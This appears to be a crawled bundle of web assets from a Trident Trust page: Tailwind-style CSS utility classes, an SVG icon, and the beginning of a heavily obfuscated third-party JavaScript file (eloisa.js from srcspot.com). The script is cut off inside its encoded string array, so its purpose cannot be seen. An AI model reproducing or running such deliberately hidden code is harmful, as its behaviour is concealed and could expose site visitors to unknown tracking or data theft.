  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(48 197 181 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:fill-lime:hover {
  fill: #DBFE87;
}

.hover\:fill-orange:hover {
  fill: #FF9456;
}

.hover\:fill-turquoise:hover {
  fill: #58D6C8;
}

.hover\:font-bold:hover {
  font-weight: 700;
}

.hover\:text-bright-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-bright-blue-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-dark-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.hover\:text-lime:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-lime-500:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-orange:hover {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.hover\:text-turquoise:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:underline-offset-2:hover {
  text-underline-offset: 2px;
}

.hover\:underline-offset-\[5px\]:hover {
  text-underline-offset: 5px;
}

.hover\:\!opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-100:hover {
  opacity: 1;
}

.hover\:duration-300:hover {
  transition-duration: 300ms;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-inset:focus {
  --tw-ring-inset: inset;
}

.active\:text-bright-blue-500:active {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:block {
  display: block;
}

.group:hover .group-hover\:grid {
  display: grid;
}

.group:hover .group-hover\:origin-center {
  transform-origin: center;
}

.group:hover .group-hover\:rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.group:hover .group-hover\:text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:underline {
  text-decoration-line: underline;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group:hover .group-hover\:after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

@media (prefers-reduced-motion: reduce) {
  .motion-reduce\:transition-none {
    transition-property: none;
  }
}

@media (min-width: 640px) {
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mt-2 {
    margin-top: 0.5rem;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:hidden {
    display: none;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .sm\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .sm\:leading-6 {
    line-height: 1.5rem;
  }
}

@media (min-width: 768px) {
  .md\:absolute {
    position: absolute;
  }

  .md\:-left-\[120px\] {
    left: -120px;
  }

  .md\:bottom-5 {
    bottom: 1.25rem;
  }

  .md\:top-9 {
    top: 2.25rem;
  }

  .md\:top-\[65px\] {
    top: 65px;
  }

  .md\:top-\[68px\] {
    top: 68px;
  }

  .md\:order-1 {
    order: 1;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-12 {
    margin-bottom: 3rem;
  }

  .md\:mr-10 {
    margin-right: 2.5rem;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-14 {
    margin-top: 3.5rem;
  }

  .md\:mt-4 {
    margin-top: 1rem;
  }

  .md\:block {
    display: block;
  }

  .md\:flex {
    display: flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:min-h-0 {
    min-height: 0px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/6 {
    width: 16.666667%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-96 {
    width: 24rem;
  }

  .md\:max-w-\[200px\] {
    max-width: 200px;
  }

  .md\:cursor-default {
    cursor: default;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:gap-10 {
    gap: 2.5rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:gap-8 {
    gap: 2rem;
  }

  .md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .md\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md\:pr-10 {
    padding-right: 2.5rem;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 2.5rem;
  }

  .md\:pt-12 {
    padding-top: 3rem;
  }

  .md\:pt-28 {
    padding-top: 7rem;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .md\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .md\:hover\:bg-transparent:hover {
    background-color: transparent;
  }
}

@media (min-width: 1024px) {
  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:-left-60 {
    left: -15rem;
  }

  .lg\:-left-\[120px\] {
    left: -120px;
  }

  .lg\:-left-\[45px\] {
    left: -45px;
  }

  .lg\:right-24 {
    right: 6rem;
  }

  .lg\:right-auto {
    right: auto;
  }

  .lg\:top-20 {
    top: 5rem;
  }

  .lg\:top-28 {
    top: 7rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:top-48 {
    top: 12rem;
  }

  .lg\:top-\[73px\] {
    top: 73px;
  }

  .lg\:top-\[85px\] {
    top: 85px;
  }

  .lg\:top-auto {
    top: auto;
  }

  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-ml-16 {
    margin-left: -4rem;
  }

  .lg\:-mt-20 {
    margin-top: -5rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .lg\:mb-20 {
    margin-bottom: 5rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:mr-3 {
    margin-right: 0.75rem;
  }

  .lg\:mr-8 {
    margin-right: 2rem;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-10 {
    margin-top: 2.5rem;
  }

  .lg\:mt-20 {
    margin-top: 5rem;
  }

  .lg\:mt-6 {
    margin-top: 1.5rem;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:max-h-\[500px\] {
    max-height: 500px;
  }

  .lg\:min-h-full {
    min-height: 100%;
  }

  .lg\:w-4\/5 {
    width: 80%;
  }

  .lg\:w-\[28rem\] {
    width: 28rem;
  }

  .lg\:w-\[7\%\] {
    width: 7%;
  }

  .lg\:w-\[93\%\] {
    width: 93%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[500px\] {
    min-width: 500px;
  }

  .lg\:min-w-\[64rem\] {
    min-width: 64rem;
  }

  .lg\:max-w-\[210px\] {
    max-width: 210px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:items-start {
    align-items: flex-start;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-start {
    justify-content: flex-start;
  }

  .lg\:gap-10 {
    gap: 2.5rem;
  }

  .lg\:gap-5 {
    gap: 1.25rem;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-visible {
    overflow: visible;
  }

  .lg\:border-b-0 {
    border-bottom-width: 0px;
  }

  .lg\:p-10 {
    padding: 2.5rem;
  }

  .lg\:p-20 {
    padding: 5rem;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .lg\:px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .lg\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .lg\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .lg\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .lg\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-20 {
    padding-bottom: 5rem;
  }

  .lg\:pb-5 {
    padding-bottom: 1.25rem;
  }

  .lg\:pl-10 {
    padding-left: 2.5rem;
  }

  .lg\:pr-14 {
    padding-right: 3.5rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-10 {
    padding-top: 2.5rem;
  }

  .lg\:pt-20 {
    padding-top: 5rem;
  }

  .lg\:pt-32 {
    padding-top: 8rem;
  }

  .lg\:pt-5 {
    padding-top: 1.25rem;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .lg\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }

  .lg\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-8 {
    line-height: 2rem;
  }
}

@media (min-width: 1280px) {
  .xl\:absolute {
    position: absolute;
  }

  .xl\:sticky {
    position: sticky;
  }

  .xl\:-left-\[15px\] {
    left: -15px;
  }

  .xl\:bottom-10 {
    bottom: 2.5rem;
  }

  .xl\:top-16 {
    top: 4rem;
  }

  .xl\:top-20 {
    top: 5rem;
  }

  .xl\:top-\[159px\] {
    top: 159px;
  }

  .xl\:top-\[36px\] {
    top: 36px;
  }

  .xl\:top-\[50px\] {
    top: 50px;
  }

  .xl\:top-\[85px\] {
    top: 85px;
  }

  .xl\:top-\[609px\] {
    top: 609px;
  }

  .xl\:top-\[160px\] {
    top: 160px;
  }

  .xl\:col-span-10 {
    grid-column: span 10 / span 10;
  }

  .xl\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xl\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .xl\:mt-0 {
    margin-top: 0px;
  }

  .xl\:mt-24 {
    margin-top: 6rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:block {
    display: block;
  }

  .xl\:inline-block {
    display: inline-block;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:grid {
    display: grid;
  }

  .xl\:hidden {
    display: none;
  }

  .xl\:max-h-\[500px\] {
    max-height: 500px;
  }

  .xl\:min-h-\[500px\] {
    min-height: 500px;
  }

  .xl\:w-fit {
    width: -moz-fit-content;
    width: fit-content;
  }

  .xl\:w-full {
    width: 100%;
  }

  .xl\:max-w-\[220px\] {
    max-width: 220px;
  }

  .xl\:max-w-md {
    max-width: 28rem;
  }

  .xl\:cursor-default {
    cursor: default;
  }

  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:items-start {
    align-items: flex-start;
  }

  .xl\:items-center {
    align-items: center;
  }

  .xl\:justify-evenly {
    justify-content: space-evenly;
  }

  .xl\:gap-10 {
    gap: 2.5rem;
  }

  .xl\:gap-6 {
    gap: 1.5rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:border-none {
    border-style: none;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .xl\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .xl\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .xl\:pb-0 {
    padding-bottom: 0px;
  }

  .xl\:pr-0 {
    padding-right: 0px;
  }

  .xl\:pt-32 {
    padding-top: 8rem;
  }

  .xl\:pt-48 {
    padding-top: 12rem;
  }

  .group:hover .xl\:group-hover\:rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .xl\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .group:hover .xl\:group-hover\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .group:hover .xl\:group-hover\:duration-500 {
    transition-duration: 500ms;
  }
}

@media (min-width: 1536px) {
  .\32xl\:-left-\[81px\] {
    left: -81px;
  }

  .\32xl\:top-20 {
    top: 5rem;
  }

  .\32xl\:max-w-\[320px\] {
    max-width: 320px;
  }

  .\32xl\:gap-6 {
    gap: 1.5rem;
  }

  .\32xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/media/cmrh0vsn/tt_advisory.svg
body_size: 347
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><defs><style>.cls-1{fill:#007aff;stroke-width:0px;}</style></defs><path class="cls-1" d="m16.85,26.08h-1v-2.5c0-.9-.73-1.63-1.63-1.63h-1.95c-.46,0-.83-.37-.83-.83v-1.5h1v1.33h1.78c1.45,0,2.63,1.18,2.63,2.63v2.5Z"/><path class="cls-1" d="m5.18,26.08h-1s0-2.59,0-2.64c.07-1.39,1.22-2.5,2.63-2.5h1.78v-.87c-.08-.05-.17-.09-.24-.13-.52-.27-1.06-.56-1.06-1.6v-1.9c0-1.75,1.42-3.16,3.16-3.16s3.16,1.42,3.16,3.16h-1c0-1.19-.97-2.16-2.16-2.16s-2.16.97-2.16,2.16v1.9c0,.44.07.48.53.71.15.08.31.17.49.28.18.12.29.31.29.52v1.26c0,.46-.37.83-.83.83h-1.95c-.84,0-1.54.64-1.62,1.47,0,.05,0,2.61,0,2.66Z"/><polygon class="cls-1" points="21.88 18.09 23.74 14.46 27.7 14.46 27.7 6.04 27.7 6.04 15.84 6.04 15.84 14.35 21.4 14.35 21.4 13.67 16.53 13.67 16.53 6.73 27.01 6.73 27.01 13.77 23.32 13.77 21.26 17.78 21.88 18.09"/><path class="cls-1" d="m21.93,18.25l-.83-.42,2.14-4.18h3.65v-6.8h-10.23v6.7h4.87v.93h-5.8V5.92h12.09v8.66h-4.01l-1.88,3.67Zm-.5-.53l.4.2,1.84-3.59h3.91V6.16h-11.61v8.07h5.31v-.45h-4.87v-7.18h10.72v7.29h-3.74l-1.96,3.83Z"/><rect class="cls-1" x="17.49" y="10.72" width="4.76" height=".69"/><path class="cls-1" d="m22.38,11.53h-5.01v-.93h5.01v.93Zm-4.76-.24h4.52v-.45h-4.52v.45Z"/><rect class="cls-1" x="17.49" y="8.59" width="7.68" height=".69"/><path class="cls-1" d="m25.29,9.4h-7.92v-.93h7.92v.93Zm-7.68-.24h7.44v-.45h-7.44v.45Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eloisa.js
body_size: 33813
content:
var _0x6269572e=['W53dM8kLWRJcKW','rhfquSol','W7BdKCoGie0','WQZcJCkjWQrbW6RcR8kovapcG8oX','fGT1fKG','W6ZcMmkSege','W4hcGCkGW5JcHa','W48TW7xdQCki','pJ5Pg2y','W5SCsmk5W5y','gIBdKCohW7u','W7bZW7tcJ34','W7W6sCkFoq','WPq/jhmo','W5GauSkHW7e','afBdK8kyCW','t0yBWOJdVq','i8oXWP3cU8kD','cMbAW4BdIG','W4ZdVSo6W5aT','W7ldMCozW5yd','oeWO','qua6WOddUG','gHfIWPJcQ8o1W4lcUSkLybFcSvq','W7/dGmkVfaO','v8kjWPKcyq','WPiBW4uWBG','fmkVhSogWPlcHdqsWPFdTqpdVa','W54Dbuak','aCooytmU','W6GnW4ZdGmkO','WQNdRSkEmci','W7b6W4NcL3a','B8ofWO3cQNK','jJ7dOKDg','sevxC8ot','W7tcImoXz1y','ySosfmk2xa','A8onBmk/W6m','lXHIoeK','W6e4tCkZW7e','FSoremk/Eq','yfWAW7/dHG','aczNeeq','WQOiDmoLWPW','mCokWRdcMmkI','WO11WQCRW5u','wSkDWPZdMWa','su9JW5VdKa','suiHWRldGG','W4CDW7BdPSki','W51ZkXBdSW','WQ4fs8ojWPi','W5VdV8oKW50X','WO83z8oTWPu','iZvwamoe','mcL0F0C','W43cM8kMgLy','W4WgW6xdUmkK','ivpdLSo3WPq','eHlcJglcPSkTWRldUSkvtmkdnCo+','WQnNk1uZWRhcSH0','W7yUixGk','WQ0Neu43','W6zJocZdUG','Bwe2cCoE','tv5BWP9h','hhtcMCo8WOK','WRtdPgNcOWe','hSozzGKg','W6dcIJBdVmoM','u11tW53dIW','W75UW5ZcUN0','W4LMcHpdVW','W6fggsJdGG','WOzVugtcKW','ksf8cge','kvBcTSoLWOC','WQvBW4CHia','W77cUCkvgvq','p8kFW55vW5y','ASohFSk+W7q','uCo6u8kbW6C','W6Cgj1qG','WQ0eqmoVWPi','hKNcRmoXWOq','fmkTW67cJxq','WP1pFgFcNq','oNbbWO7cTW','W5mrW6RdTSkt','W5ZcQe7dU8kd','WPy0ESoaWR4','W7DndsFdOa','mbKFW40h','rJfey3DQbSoOz8k9thldGq','W4VdJSovh3C','DCoJcSkGsq','hSkZWRNcQSkT','W4pdVNFcUGy','kSoeqbKk','vGPbW5G','WOzHWP8XW6W','w1rctCoy','W4BcKSk1k3O','hHRdO0jt','smoWWQhcOem','W7WauCkwWQ4','WQxdVSonW5eHWOxcUG','DN04WP7dGq','W6KvtSk2W7e','uCk6WRyqDq','EgldVGJdKW','WQ07WOJdSmoT','s0yYWQldPW','iSk4W7nPW5C','es3dL8oZW6W','nuGSgGG','cNJcLSorWRO','pfPEWQ7cIW','W5pdG8kJWQdcUa','WR1gWQqQW6S','W6DhW6hdSmon','WRFdH8kcWQtcMW','W47dQSkIWQBcVW','W50OwSkkW5C','cSkMWOFcISkA','berAWQNcTq','WQTeW40Gna','DmotECknW74','beKFpG4','W4VdK8oAuNq','WRb4vWbI','W7ejAmk9pW','W6VcVmk9gLi','iJvigSoY','m2a6WQCQ','k1dcRCoNWR4','WOJcOZRdQbu','WOaAEvz+','W5JcKSk3k1O','W55bdrBdOG','WQJcPmowW4FdPSkZW5FdJ8oha8oziq','hG9Djq','sNLLWOJdHa','g0FcV8oWWRO','w1W0W6hdRq','CSk3WOqPCa','omkhWRKyva','W7T2dstdOa','W6y0W4ldH8kE','nZvfhhe','gt3cT8ktWP8','W6achv0B','W4pdL8kUWR7cGq','hgvXWPNcMG','smooyCkqW5m','W5eeavK/','zwLnwmoJ','vhhdValdOa','W6a8qSkbW5i','iXnSj3C','W5/dV8kHeJm','W7NcOIZdRmoV','w1G5W4BdQW','uSoVg8kIrG','mCoKW5j+W5q','W7VcGxJdUmk0','W7TFjbVdVW','FNKeWO/dVq','WRO9q2vA','WROElhez','W5pdHmo9W6y1','mmkaW5b3W6G','j3pcS8o7WRO','FxWDW7FdHq','wv8hW7JdLq','eK1FWO7cQW','hLdcOmomWP8','asxcNmoWWPS','pmkoW4PFW7O','ha3dKSoZW60','W7/dISoQjwS','neZcQCoVWPq','r8khWOFdGbW','jcldKxj0','W74xtmkmW5y','WRBcNSosCNpdMaPyaCkCW7RcIq','W6hcLCoIWQza','hW/dPCopW4S','F8k0WRtdRge','FmkzWRyguq','WQjYWPOeW48','W50hhwiv','lmkLW7q','WQ8vs8oMWQ8','W4dcLJ/dSSoK','W5a/qSkWW7q','C8kOgCkQrW','WOddSL7cJ8kqWR0+W7PVWROaWQu','WRmeq8oNWPa','WPzGW48Idq','wHldN01u','sCoQBSkwW40','dmoLWRlcL8kN','A8kWW7LYW64','WQKQW640na','WOiRFLTg','W5ZdT8olW440','WPysnxqn','W7/cNwhdRCka','W7/dOSoTvhi','W5iGBmkdW7G','WRyQFSonWRm','WRvOW7iJja','W5xdTmoUDfG','e0CwkHa','WQ0RzSoYWQa','W53dKSkJeJW','W4tdHmkZcsO','uSowWQ3dTa','f8kYW6jtW7i','F8oseSkftG','W4ZdU8kJgc8','W4SqB8kOW6C','uSouyCkeW60','CMnEW77dLW','WQmXW4Stea','C8kGWORdIaO','WP0pW4ygca','mhJcQCoSWOW','ewFcSmoYWOq','WO1bWP8cW4C','CmoQWO7cMgC','ySoofmk4zq','BCojqCkFW7y','mMrZWPhcQq','W7VdOCoLEue','i8o4WPhcQmkP','WQu8W6ifna','s8ojASkrW5C','FKTJW6pdGW','WPHxW7xdLSoq','W5ZdS8kVfb0','kmonWP7cUCkc','W7ucW7hdV8ke','ASotWOFcKvK','WRSwtM19','lmkfW7XOW68','pJHhdL8','W4RcMCkIl3S','mIpdLMfQ','WOjLW7SHna','ewyYfsK','ietcTSopWPq','WOroFf/cMq','W4ybphyB','wvFdLa/dLG','FmkPWQpdGGe','W6hcUCkeW6tcGG','W7VcNcxdRSoc','W77dUmkobZ8','t8oImmkFBW','W5m2rmkd','WOjPuLpdQW','ug02W53dTa','k1FdNCo+W5m','W5m0WPVcGmkO','AmomhCkuzW','ebbfcSos','WRSCn0iz','WOX5WQuPW5O','zNXQsCog','W4FcSmk8WO4','WQ8sp2iT','W7XIhJxdQq','AConWOlcGvG','W5dcJmkXW4BcPG','CfOUWO/dLG','vwH9W4VdLW','tu3dLCkTcW','yCkJWQqdvW','WQ9EW5KLma','DwKcWR/dSq','bbxcM8k5','xxTpv8oH','W5JdTCo+W445','u8oAWOddH8kZ','W7tcM2JdR8kC','mYbLb3a','xhDqwSoK','W7hdMmosW7ad','zh53z8op','W5JdPCksWOFcOG','DK92W7tdMq','W6GceNmv','AhDRv8od','W5VdJ8ovW7mp','WRKKtCo6WO0','tepdMbVdOW','WRSpkSojWQi','uCosWRtcS1a','WPKFWQ0/WOi','vuBdImkBW78','W4v/nGVdMW','WQmZsNHW','W6jWcWxdLG','is5hbh0','W57dSCoJCei','gqJdMmoOW7u','lJfdcSoo','CeqkW7BdSa','W6dcNG3dNmoI','bKTDWQ7cQa','W5ldNmopW6mH','r0/cMSk8WPmujmkN','tdJdPgv2gmo4','W4r4W4xdS8ku','W6tcVCkwW6hcLG','pcHYlSog','W6jebbBdUa','WPSnE1br','zwBcHIldHa','W7hdSSoUow8','xSkxWQqcyq','lwK9aba','A8o5WQddUmks','W7C0uSkdW7S','W4pcT8kcpMy','W4aolNyk','B8opfCkkwW','gX9Ek0a','mueRWQGs','xgb2W6NdHW','BmkAWO8Byq','W48vW7ldO8ku','WP9KE1VcMq','WP81ff8Q','W7FdTCoIDuS','WR0uW7i3aG','yeDVCmor','WPXQW7i6oa','W6ZdHCknoW4','hJfrm8oO','aqX1hmol','dqPJiW','tmowp8kzzq','W5VcU8kLW6/cSW','W7buh8kWW5CYi8kChLFcUhBdUq','WPDEW4yLhq','WQxcHY/dQsO','W4Weafe','WQvbWPiyW6O','WOCpDfr4','W7fCW77dHSoP','W7W/B8kEW7S','p25CWRpcMa','W47dUmk+db4','aSoTWPpcSCk/','W7zWW4JcS3W','Bxb2W5RdLW','WQOosCoXWQm','lYXrcCov','eColEd80','wSkjWQFdUWq','W5CCtSkvnq','W7ddUCo5W4ee','zx5/W6BdOG','jw8Ln2G','aGVdPSosW48','wCkGWRCeAW','qLFdJt/dUq','j8o1WPNcGCkk','WOS2suPF','eq3dKG1d','WQbWWOCeW5y','kmoHWQ3cNmk6','W7NdMmosW5uG','oqpdSCobW7a','cMOBWPC+','WRGue3Oz','idddV3TA','W6hcGmkLW4/cKG','sCoudSklyG','vh3dSWJdGq','W4tdVclcUqm','kXHBiKi','BSkJWRRdSs0','vLebWPpdOW','xSoiWPNcKxO','W4vVW6NcH1u','C8o/cSkP','W5hcNmkJW5NcSW','z0H+W5VdIG','W5FdS8oWEvu','WP0gvuHL','W6q2DmkuW4m','wx8cW6xdJG','t2ztW5xdLG','W6JdImkajYG','W5JdSCogW70W','W6JcVCkoW7ZcNG','lCkGWOBcSSk5','eZKmWPVcQZH6WOefW4Xgga','W5dcN3JdQ8k4','htf3k8oO','aaDNfvS','fgj3WPlcNa','hu0mWPO','bsNdNMPJ','tCopWPxcOvW','eZddM8oRW4i','aCkDW5bxW4a','dcvApvC','W7RcLJBdSmoJ','bqZcMCk3WOW','W6z6W6/dN8oJ','W7asDSkFga','W4X9W5/dKSo7','W5tdRCoDaga','suRdTb7dVW','naBcVCkqWRK','hJLnk0e','sCk7WOtdVM8','W7RcIdxdT8oq','B8oNcmkprW','ywOBW7FdPW','W5XzW6pcOui','xvhdTSoXpq','WOBcSdddTIK','EMldUmkChG','WQGpsSoTWP4','W5RcVSkqgMa','fsHjhCoU','E3/dVa3dHa','W6vlW7FdV8oP','gNnsWRdcNq','W4tcMeZdI8kV','tSo1WQtcQSk+','kJKqW67cMa','WOu0r8ofWOi','dCkcW5TyW5u','r8oOWRBcOMS','s